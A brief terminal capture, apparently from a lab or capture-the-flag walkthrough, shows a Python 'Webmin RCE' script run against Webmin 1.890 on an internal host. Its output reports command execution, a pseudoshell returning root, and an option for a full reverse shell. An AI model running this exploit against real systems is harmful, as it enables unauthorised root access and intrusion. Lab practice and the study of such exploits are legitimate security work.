 ❯ python3 webmin.py "ip-10-200-86-200.eu-west-1.compute.internal" -p 10000
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://ip-10-200-86-200.eu-west-1.compute.internal:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
# hostname -I
10.200.86.200